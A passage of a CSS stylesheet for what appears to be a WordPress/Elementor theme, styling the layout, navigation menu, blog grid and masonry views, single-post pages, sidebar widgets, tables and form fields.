}

pre {
  border: 1px solid #d1d1d1;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.3125;
  margin: 1.75em 0 1.75em 0;
  max-width: 100%;
  overflow: auto;
  padding: 1.75em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin: 0 0 1em;
}

.elementor-widget-text-editor p {
  line-height: inherit;
}

.btn,
.button {
  border-radius: 0;
  padding: 12px 25px;
  line-height: 1.5em;
}

@font-face {
  font-family: Reey;
  src: url("assets/libs/fonts/Reey-Regular.otf") format("woff");
  font-weight: normal;
  font-style: normal;
}
/*2.0 Layout*/
body {
  background-color: #fff;
}
body.container_boxed .wrap-fullwidth {
  max-width: var(--container-width);
  margin: 0 auto;
  background-color: #fff;
}
body.container_boxed .row_site {
  padding: var(--boxed-offset);
}
body .row_site {
  margin: 0 auto;
}
body .container_site {
  padding-left: 10px;
  padding-right: 10px;
}
body .row_site,
body .elementor-section.elementor-section-boxed > .elementor-container {
  max-width: var(--container-width);
}
@media (max-width: 1023px) {
  body .row_site,
body .elementor-section.elementor-section-boxed > .elementor-container {
    padding-left: 10px;
    padding-right: 10px;
  }
}
body.page-template-default .elementor-section.elementor-section-boxed > .elementor-container {
  padding-left: 0px;
  padding-right: 0px;
}
body.layout_1c #main-content {
  max-width: 100%;
}
body.layout_2l #main-content {
  float: right;
}
body.layout_2l #sidebar {
  float: left;
}
body.layout_2r #main-content {
  float: left;
}
body.layout_2r #sidebar {
  float: right;
}
body #main-content {
  max-width: calc( var(--main-content) - 30px );
  width: 100%;
  margin-bottom: 60px;
}
@media (max-width: 1023px) {
  body #main-content {
    max-width: 100%;
  }
}
body #sidebar {
  max-width: var(--width-sidebar);
  width: 100%;
}
@media (max-width: 1023px) {
  body #sidebar {
    max-width: 100%;
  }
}
body .wrap_footer {
  clear: both;
}
body .inside-content {
  min-height: calc(100vh - 200px);
}

.compensate-for-scrollbar {
  padding: 0 !important;
  margin: 0 !important;
}

/*2.1 Header*/
.wrap_header {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 1024px) {
  .wrap_header {
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
  }
}
.wrap_header a.navbar-brand img {
  width: 180px;
}

/*2.1.1 Brand*/
.site-brand a .blogname {
  font-weight: bold;
  font-size: 2em;
  line-height: 1.5em;
  color: var(--primary);
}
@media (max-width: 1023px) {
  .site-brand {
    display: block;
    float: left;
    max-width: calc(100% - 120px);
    z-index: 1;
    position: relative;
  }
}

/*2.1.2 Menu*/
/**
 * General Menu Styles
 */
button.menu-toggle {
  cursor: pointer;
  text-align: left;
  position: relative;
  border: 2px solid transparent;
  box-shadow: none;
  border-radius: 4px;
  background-image: none;
  padding: 0.6180469716em 0.875em 0.6180469716em 2.617924em;
  font-size: 0.875em;
  max-width: 120px;
  display: block;
  margin-left: auto;
  color: #fff;
  background-color: var(--primary);
}
@media (min-width: 1024px) {
  button.menu-toggle {
    display: none;
  }
}
button.menu-toggle:hover {
  background-color: var(--primary);
  color: #fff;
}
button.menu-toggle span:before {
  transition: all, ease, 0.2s;
}
button.menu-toggle:before, button.menu-toggle:after,
button.menu-toggle span:before {
  content: "";
  display: block;
  height: 2px;
  width: 14px;
  position: absolute;
  top: 50%;
  left: 1em;
  margin-top: -1px;
  transition: all, ease, 0.2s;
  border-radius: 3px;
  background-color: #fff;
}
button.menu-toggle:before {
  transform: translateY(-4px);
}
button.menu-toggle:after {
  transform: translateY(4px);
}

.toggled button.menu-toggle::before, .toggled button.menu-toggle::after {
  transform: rotate(45deg);
}
.toggled button.menu-toggle::after {
  transform: rotate(-45deg);
}
.toggled button.menu-toggle span::before {
  opacity: 0;
}

ul.menu li.current-menu-item > a, ul.menu li.current-menu-ancestor > a, ul.menu li.current-menu-parent > a {
  color: var(--primary);
}

.main-navigation {
  position: relative;
}
.main-navigation .menu {
  clear: both;
}
.main-navigation ul {
  list-style: none;
}
.main-navigation ul.menu {
  margin-left: 0;
  margin-bottom: 0;
}
.main-navigation ul.menu ul {
  display: block;
  margin-left: 1em;
}
.main-navigation ul li {
  display: inline-block;
  position: relative;
  text-align: left;
}
@media (max-width: 1023px) {
  .main-navigation ul li {
    display: block;
  }
}
.main-navigation ul li.menu-item.current-menu-parent > a, .main-navigation ul li.menu-item.current-menu-item > a, .main-navigation ul li.menu-item.current-menu-ancestor > a {
  color: var(--primary);
}
.main-navigation ul li.menu-item .sub-menu .menu-item:hover > a {
  color: var(--primary);
  background-color: rgba(0, 0, 0, 0.03);
}
.main-navigation ul li a {
  color: var(--text);
  padding: 0.6180469716em;
  display: block;
}
.main-navigation ul li a:hover {
  color: var(--primary);
}
.main-navigation.toggled .primary-navigation ul.menu {
  max-height: 999px;
}
.main-navigation .dropdown-toggle {
  background: transparent;
  position: absolute;
  top: 3px;
  right: 0;
  display: block;
  padding: 0.5em 1em;
  color: inherit;
  border-radius: 0;
  border: 1px solid #eee;
}
.main-navigation .dropdown-toggle::after {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  font-size: 0.6em;
}
.main-navigation .dropdown-toggle:focus {
  outline: none;
}
.main-navigation .dropdown-toggle:hover {
  background: transparent;
}
.main-navigation .dropdown-toggle.toggled-on:after {
  content: "";
  font-family: "ovaicon";
}
@media (min-width: 1024px) {
  .main-navigation .dropdown-toggle {
    display: none;
  }
}

@media (max-width: 1023px) {
  .main-navigation .primary-navigation ul {
    max-height: 0;
    overflow: hidden;
    transition: all ease 0.4s;
    margin: 0;
    padding: 0;
  }
  .main-navigation .primary-navigation ul.show {
    max-height: 999px;
  }
}

@media (min-width: 1024px) {
  .main-navigation ul li {
    display: inline-block;
    position: relative;
    text-align: left;
  }
  .main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
    left: 1.1em;
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .main-navigation ul li:hover > ul li > ul, .main-navigation ul li.focus > ul li > ul {
    left: -9999px;
    /* 1 */
    opacity: 0;
    visibility: hidden;
  }
  .main-navigation ul li:hover > ul li > ul.sub-menu--is-touch-device, .main-navigation ul li.focus > ul li > ul.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .main-navigation ul li:hover > ul li:hover > ul, .main-navigation ul li:hover > ul li.focus > ul, .main-navigation ul li.focus > ul li:hover > ul, .main-navigation ul li.focus > ul li.focus > ul {
    left: 100%;
    top: 0;
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .main-navigation ul ul.sub-menu {
    float: left;
    position: absolute;
    top: 100%;
    z-index: 99999;
    left: 0;
    /* 1 */
    opacity: 0;
    visibility: hidden;
    border-radius: 3px;
    background-color: #fff;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.07);
    padding: 15px 0;
  }
  .main-navigation ul ul.sub-menu.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .main-navigation ul ul.sub-menu li {
    display: block;
    min-width: 260px;
  }
  .main-navigation ul.menu {
    max-height: none;
    overflow: visible;
    margin-top: 0;
    transition: none;
  }
  .main-navigation ul.menu > li > a {
    padding: 1em;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
  }
  .main-navigation ul.menu > li.menu-item-has-children:hover::after, .main-navigation ul.menu > li.page_item_has_children:hover::after {
    display: block;
  }
  .main-navigation ul.menu > li.menu-item-has-children > a:after, .main-navigation ul.menu > li.page_item_has_children > a:after, .main-navigation ul.menu > li.has-mega-menu > a:after {
    content: "";
    font-family: "ovaicon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    margin-left: 0.7em;
    font-size: 0.5em;
    font-weight: 500;
    -ms-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
  }
  .main-navigation ul.menu > li:last-child > a {
    padding-right: 0;
  }
  .main-navigation ul.menu ul.sub-menu {
    margin: 0;
    padding: 15px 0px;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item a {
    padding: 8px 25px 8px;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.5;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item:last-child {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .main-navigation ul.menu ul.sub-menu ul {
    margin: 0;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item-has-children > a::after, .main-navigation ul.menu ul.sub-menu li.page_item_has_children > a::after {
    content: "";
    font-family: "ovaicon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    float: right;
    margin-left: 10px;
    margin-top: 7px;
    font-size: 0.5em;
    font-weight: 500;
    line-height: 1;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
}
/*2.2 Footer	*/
footer.footer {
  clear: both;
  padding-bottom: 45px;
  padding-top: 45px;
  background-color: #333;
  color: #fff;
  text-align: center;
  margin-top: 60px;
}

/*3.0 Blog*/
/* Blog General  ****************************************************/
article.post-wrap {
  margin-bottom: 70px;
}
article.post-wrap.sticky {
  background: #f9f9f9;
  padding: 30px;
  border-top: 5px solid;
  border-color: var(--primary);
}
article.post-wrap.sticky .post-excerpt {
  text-align: justify;
}
article.post-wrap .post-title {
  margin: 0px 0px 20px 0px;
  padding: 0;
  line-height: 1.3em;
  font-weight: bold;
  color: var(--heading);
  -webkit-hyphens: unset;
  -moz-hyphens: unset;
  -ms-hyphens: unset;
  hyphens: unset;
  word-break: break-word;
}
article.post-wrap .post-title:hover {
  color: var(--primary);
}
article.post-wrap .post-media {
  margin-bottom: 30px;
}
article.post-wrap ul.post-meta {
  list-style-type: none;
  margin: 0 0px 25px 0px;
  padding: 0;
  display: inline-block;
}
article.post-wrap ul.post-meta li {
  display: inline-block;
  margin: 0 10px 0px 0;
  color: var(--text);
}
article.post-wrap ul.post-meta li i {
  font-size: 0.8em;
  color: var(--primary);
  padding-right: 3px;
}
article.post-wrap ul.post-meta li a {
  color: var(--text);
}
article.post-wrap ul.post-meta li a:hover {
  color: var(--primary);
}
article.post-wrap .post-excerpt > p {
  margin-top: 0px;
  margin-bottom: 25px;
}
article.post-wrap a.readmore {
  clear: both;
  background-color: var(--primary);
  border-color: var(--primary);
  border: 1px solid;
  color: #fff;
  font-size: 1em;
  text-transform: none;
  font-weight: 600;
  box-shadow: none;
  display: inline-block;
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
article.post-wrap a.readmore:hover {
  color: var(--primary);
  border-color: var(--primary);
  background-color: #fff;
}

/* Blog Default ****************************************************/
.blog_default .post-title {
  font-weight: normal;
}
.blog_default .post-excerpt {
  font-size: 1em;
}
.blog_default .date {
  font-size: 1em;
}

.layout_1c .blog_default {
  max-width: 1000px;
  margin: 0 auto;
}

/*Blog Grid ***************************************************/
.blog_grid {
  display: grid;
  gap: 25px;
  grid-template-columns: repeat(3, 1fr);
}
@media (max-width: 1023px) {
  .blog_grid {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 767px) {
  .blog_grid {
    grid-template-columns: repeat(1, 1fr);
  }
}
.blog_grid article.post-wrap .post-media {
  margin-bottom: 15px;
}
.blog_grid article.post-wrap .post-title {
  font-size: 22px;
}
.blog_grid article.post-wrap .post-excerpt {
  font-size: 1em;
}
.blog_grid article.post-wrap ul.post-meta {
  margin-bottom: 15px;
}
.blog_grid article.post-wrap ul.post-meta .date {
  font-size: 1em;
}

.layout_2l .blog_grid, .layout_2r .blog_grid {
  grid-template-columns: repeat(2, 1fr);
}
@media (max-width: 767px) {
  .layout_2l .blog_grid, .layout_2r .blog_grid {
    grid-template-columns: repeat(1, 1fr);
  }
}

/* Blog masonry ***************************************************/
.blog_masonry {
  margin-left: -15px;
  margin-right: -15px;
}
.blog_masonry article {
  width: 33.3%;
}
@media (max-width: 1200px) {
  .blog_masonry article {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .blog_masonry article {
    width: 100%;
  }
}
.blog_masonry .content {
  margin: 0px 15px;
  position: relative;
  min-height: 100px;
}
.blog_masonry .content .post-media {
  margin-bottom: 15px;
}
.blog_masonry .content .post-title {
  font-size: 22px;
}
.blog_masonry .content .post-excerpt {
  font-size: 1em;
}
.blog_masonry .content ul.post-meta {
  margin-bottom: 15px;
}
.blog_masonry .content ul.post-meta .date {
  font-size: 1em;
}
.blog_masonry .content a.readmore {
  clear: both;
  background-color: transparent;
  border-color: var(--primary);
  border: 1px solid;
  color: var(--primary);
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.blog_masonry .content a.readmore:hover {
  color: #fff;
  border-color: var(--primary);
  background-color: var(--primary);
}

.layout_2l .blog_masonry article, .layout_2r .blog_masonry article {
  width: 50%;
  min-height: 200px;
}
@media (max-width: 767px) {
  .layout_2l .blog_masonry article, .layout_2r .blog_masonry article {
    width: 100%;
  }
}

/* Detail ***************************************************/
.single article.post-wrap .post-title {
  -webkit-hyphens: unset;
  -moz-hyphens: unset;
  -ms-hyphens: unset;
  hyphens: unset;
  margin-bottom: 20px;
  margin-top: 0;
  word-break: break-word;
}
.single article.post-wrap .post-content {
  margin-bottom: 50px;
}
.single article.post-wrap .post-content:before, .single article.post-wrap .post-content:after {
  clear: both;
  content: "";
  display: table;
}
.single article.post-wrap .post-tags-and-share {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 15px;
  padding: 30px 0;
  border-top: 1px solid #f3f3f3;
}
.single article.post-wrap .post-tags-and-share .post-tags {
  clear: both;
}
.single article.post-wrap .post-tags-and-share .post-tags a {
  margin: 0px 10px 10px 0px;
  display: inline-block;
  background-color: #dddddd;
  font-weight: bold;
  color: var(--heading);
  border-radius: 0;
  padding: 8px 20px;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.single article.post-wrap .post-tags-and-share .post-tags a:hover {
  background-color: var(--primary);
  border-color: var(--primary);
  color: #fff;
}
.single article.post-wrap .post-tags-and-share .share-social-icons {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  row-gap: 10px;
  list-style: none;
  padding: 0 0 0 10px;
  margin: 0;
}
.single article.post-wrap .post-tags-and-share .share-social-icons li {
  display: inline-block;
}
.single article.post-wrap .post-tags-and-share .share-social-icons li:not(:last-child) {
  margin-right: 12px;
}
.single article.post-wrap .post-tags-and-share .share-social-icons li a {
  transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  background-color: #f5f5f5;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-family: var(--secondary-font);
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  font-feature-settings: "pnum" on, "lnum" on, "ordn" on;
  color: var(--heading);
}
.single article.post-wrap .post-tags-and-share .share-social-icons li a:hover {
  transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  background-color: var(--primary);
  color: #fff;
}
.single article.post-wrap .ova-next-pre-post {
  display: flex;
}
@media (max-width: 767px) {
  .single article.post-wrap .ova-next-pre-post {
    flex-direction: column;
  }
}
.single article.post-wrap .ova-next-pre-post .pre, .single article.post-wrap .ova-next-pre-post .next {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  width: calc(50% - 15px);
  padding: 60px;
  background-color: #f5f5f5;
  font-size: 22px;
  font-weight: 700;
  line-height: 1.2;
  color: var(--heading);
}
@media (max-width: 767px) {
  .single article.post-wrap .ova-next-pre-post .pre, .single article.post-wrap .ova-next-pre-post .next {
    width: 100%;
  }
}
.single article.post-wrap .ova-next-pre-post .pre:hover, .single article.post-wrap .ova-next-pre-post .next:hover {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  background-color: var(--primary);
  color: #fff;
}
.single article.post-wrap .ova-next-pre-post .none-pre {
  margin-right: 15px;
  width: calc(50% - 15px);
}
@media (max-width: 767px) {
  .single article.post-wrap .ova-next-pre-post .none-pre {
    width: 100%;
    margin-right: 0px;
  }
}
.single article.post-wrap .ova-next-pre-post .pre {
  margin-right: 15px;
  word-break: break-word;
}
@media (max-width: 767px) {
  .single article.post-wrap .ova-next-pre-post .pre {
    margin-right: 0px;
  }
}
.single article.post-wrap .ova-next-pre-post .next {
  text-align: right;
  margin-left: 15px;
  word-break: break-word;
}
@media (max-width: 767px) {
  .single article.post-wrap .ova-next-pre-post .next {
    flex-direction: row;
    text-align: left;
    margin-top: 30px;
    margin-left: 0px;
  }
}
.single article.post-wrap.sticky .post-tags {
  border-top: 1px solid #e1e1e1;
}
.single.layout_1c #main-content {
  max-width: 1000px;
  margin: 0 auto;
}

/*Page Title ***************************************************/
h1.page-title {
  margin-top: 0;
  -webkit-hyphens: unset;
  -moz-hyphens: unset;
  -ms-hyphens: unset;
  hyphens: unset;
}

.search .page-header .page-title {
  margin-bottom: 60px;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 15px;
}
.search .page-header .page-title span {
  color: var(--primary);
}

/* 3.1 */
.page article.post-wrap {
  display: flow-root;
}

/*4.0 Widgets*/
.sidebar .widget {
  display: block;
  margin-bottom: 45px;
  padding-bottom: 45px;
  border-bottom: 1px solid #eee;
  float: left;
  width: 100%;
  background: #f3f3f3;
  padding: 30px;
  /* Widget Rss */
  /* Widget Calendar */
  /* Widget Tag clound */
  /* Widget Search */
  /**
   * Archives
   */
}
.sidebar .widget:last-child {
  border-bottom: none;
}
.sidebar .widget a {
  color: var(--text);
}
.sidebar .widget a:hover {
  color: var(--primary);
}
.sidebar .widget h4.widget-title {
  color: var(--heading);
  padding-bottom: 15px;
  margin-bottom: 15px;
  margin-top: 0;
  position: relative;
}
.sidebar .widget p {
  margin-top: 0;
}
.sidebar .widget img {
  width: auto;
}
.sidebar .widget ul {
  list-style-type: none;
  margin: 0;
  padding-left: 0px;
}
.sidebar .widget ul li {
  padding: 0.5em 0;
}
.sidebar .widget ul li:first-child {
  border-top: 0;
}
.sidebar .widget ul li:last-child {
  padding-bottom: 0;
}
.sidebar .widget ul.children, .sidebar .widget ul.sub-menu {
  margin: 0.5em 0 0 0.8em;
}
.sidebar .widget .screen-reader-text {
  display: none;
}
.sidebar .widget.widget_rss ul li {
  padding-top: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eee;
}
.sidebar .widget.widget_rss ul li:first-child {
  padding-top: 0;
}
.sidebar .widget.widget_rss ul li:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.sidebar .widget.widget_rss ul li a.rsswidget {
  font-weight: 600;
  display: block;
  line-height: 1.5em;
  margin-bottom: 12px;
  color: var(--heading);
  font-size: 15px;
}
.sidebar .widget.widget_rss ul li a.rsswidget:hover {
  color: var(--primary);
}
.sidebar .widget.widget_rss ul li .rss-date {
  display: inline-block;
  margin-bottom: 12px;
  font-weight: 500;
  opacity: 0.7;
}
.sidebar .widget.widget_rss ul li .rssSummary {
  margin-bottom: 12px;
  color: var(--text);
}
.sidebar .widget.widget_rss ul li cite {
  color: var(--text);
  opacity: 0.8;
  text-decoration: underline;
}
.sidebar .widget.widget_calendar {
  width: 100%;
}
.sidebar .widget.widget_calendar caption {
  background: transparent;
  color: var(--heading);
  font-weight: bold;
  text-align: center;
  border: none;
  padding: 5px 0px;
}
.sidebar .widget.widget_calendar table {
  margin-bottom: 0;
}
.sidebar .widget.widget_calendar table thead {
  border: 1px solid #eee;
}
.sidebar .widget.widget_calendar table thead tr th {
  background-color: #f1f1f1;
  color: var(--heading);
  border: 1px solid #e4e4e4;
  text-align: center;
}
.sidebar .widget.widget_calendar table tbody tr td {
  border: none;
  text-align: center;
  border: 1px solid #e4e4e4;
}
.sidebar .widget.widget_calendar nav {
  border: none;
  padding: 10px 0px 0px 0px;
  display: flex;
  justify-content: space-between;
}
.sidebar .widget.widget_calendar nav a {
  color: var(--primary);
}
.sidebar .widget.widget_calendar nav a:hover {
  color: #343434;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
  position: relative;
  width: 100%;
  float: left;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
  float: left;
  margin: 0 10px 10px 0;
  display: block;
  font-size: 0.9em !important;
  background-color: #dddddd;
  font-weight: bold;
  color: var(--heading);
  border-radius: 0;
  padding: 8px 20px;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
  background-color: var(--primary);
  border-color: var(--primary);
  color: #fff;
}
.sidebar .widget.widget_search form {
  position: relative;
}
.sidebar .widget.widget_search form:before {
  font-size: 18px;
  color: var(--text);
  opacity: 0.8;
  font-family: "ovaicon";
  content: "";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  position: absolute;
  top: 50%;
  right: 20px;
  line-height: 1;
  transform: translate(0, -50%);
  cursor: pointer;
}
.sidebar .widget.widget_search form input[type=search] {
  width: 100%;
  padding-right: 50px;
  padding-left: 20px;
}
.sidebar .widget.widget_search form input[type=submit] {
  position: absolute;
  right: 0px;
  top: 0;
  background-color: transparent;
  border: none;
  font-size: 0;
  width: 50px;
}
.sidebar .widget.widget_categories ul li, .sidebar .widget.widget_archive ul li {
  line-height: 30px;
  color: var(--text);
}
.sidebar .widget.widget_categories ul li:before, .sidebar .widget.widget_archive ul li:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  color: var(--text);
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}
.sidebar .widget.widget_categories ul li a, .sidebar .widget.widget_archive ul li a {
  color: var(--text);
  text-align: left;
}
.sidebar .widget.widget_categories ul li a:hover, .sidebar .widget.widget_archive ul li a:hover {
  color: var(--primary);
}
.sidebar .widget.widget_categories .widget-custom ul li, .sidebar .widget.widget_archive .widget-custom ul li {
  line-height: 30px;
}
.sidebar .widget.widget_categories .widget-custom ul li:before, .sidebar .widget.widget_archive .widget-custom ul li:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
}
.sidebar .widget.widget_categories .widget-custom ul li a, .sidebar .widget.widget_archive .widget-custom ul li a {
  display: flex;
  justify-content: space-between;
}
.sidebar .widget.widget_categories .widget-custom ul li a .number, .sidebar .widget.widget_archive .widget-custom ul li a .number {
  background: #eee;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
}
.sidebar .widget.widget_categories ul li:before {
  content: "";
  font-family: "ovaicon";
}
.sidebar .widget.widget_categories .widget-custom ul li {
  line-height: 30px;
}
.sidebar .widget.widget_categories .widget-custom ul li:before {
  content: "";
  font-family: "ovaicon";
}
.sidebar .widget.widget_pages ul li:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}
.sidebar .widget.widget_nav_menu ul li:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}
.sidebar .widget.widget_meta ul li:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}
.sidebar .widget.widget_recent_comments ul li {
  color: var(--text);
  opacity: 0.8;
}
.sidebar .widget.widget_recent_comments ul li:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}
.sidebar .widget.widget_recent_comments ul li .comment-author-link {
  color: var(--heading);
  text-decoration: underline;
}
.sidebar .widget.widget_recent_comments ul li .comment-author-link a:hover {
  color: var(--primary);
}

/*5.0 Table*/
table {
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ededed;
  font-size: 100%;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
}
table thead {
  display: table-header-group;
  vertical-align: middle;
  border-color: inherit;
}
table thead tr {
  display: table-row;
  vertical-align: inherit;
  border-color: inherit;
}
table thead tr td, table thead tr th {
  padding: 5px 10px;
  font-weight: bold;
  color: var(--heading);
  border: 1px solid #ededed;
  text-align: left;
}
table thead tr td a, table thead tr th a {
  color: var(--heading);
}
table tbody {
  display: table-row-group;
  vertical-align: middle;
  border-color: inherit;
}
table tbody tr {
  display: table-row;
  vertical-align: inherit;
  border-color: inherit;
}
table tbody tr td, table tbody tr th {
  padding: 5px 10px;
  border: 1px solid #ededed;
  color: var(--text);
  text-align: left;
}
table tbody tr td a, table tbody tr th a {
  color: var(--heading);
  border-bottom: 1px solid var(--primary);
  font-weight: normal;
}
table tbody tr td a:hover, table tbody tr th a:hover {
  color: var(--primary);
}
table tbody tr th {
  color: var(--heading);
}

/*6.0 Form*/
button,
input,
select,
textarea {
  color: var(--text);
  line-height: 1.5em;
}
button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
}

input[type=text],
input[type=number],
input[type=email],
input[type=tel],
input[type=url],
input[type=password],
input[type=search],
textarea,
.input-text {
  border-radius: 0;
  padding: 12px 15px;
  border-color: #e0e0e0;
  background-color: #ffffff;
  color: var(--text);
  border-width: 1px;
  border-style: solid;
  -webkit-appearance: none;
  box-sizing: border-box;
  font-weight: normal;
  outline: 0;
  transition: all ease-in-out 0.3s;
  font-size: 1em;
}
input[type=text]::placeholder,
input[type=number]::placeholder,
input[type=email]::placeholder,
input[type=tel]::placeholder,
input[type=url]::placeholder,
input[type=password]::placeholder,
input[type=search]::placeholder,
textarea::placeholder,
.input-text::placeholder {
  color: var(--text);
}
input[type=text]:focus,
input[type=number]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
textarea:focus,
.input-text:focus {
  color: var(--heading);
}
.form-light input[type=text],
.form-light input[type=number],
.form-light input[type=email],
.form-light input[type=tel],
.form-light input[type=url],
.form-light input[type=password],
.form-light input[type=search],
.form-light textarea,
.form-light .input-text {
  color: #fff;
}
.form-light input[type=text]::placeholder,
.form-light input[type=number]::placeholder,
.form-light input[type=email]::placeholder,
.form-light input[type=tel]::placeholder,
.form-light input[type=url]::placeholder,
.form-light input[type=password]::placeholder,
.form-light input[type=search]::placeholder,
.form-light textarea::placeholder,
.form-light .input-text::placeholder {
  color: #fff;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
  border: 1px solid;
  border-radius: 0;
  padding: 12px 25px;
  font-size: 1em;
  border-color: var(--primary);
  background-color: var(--primary);
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  background-color: transparent;
  border-color: var(--primary);
  color: var(--primary);
}

select:not([size]):not([multiple]) {
  background-color: #ffffff;
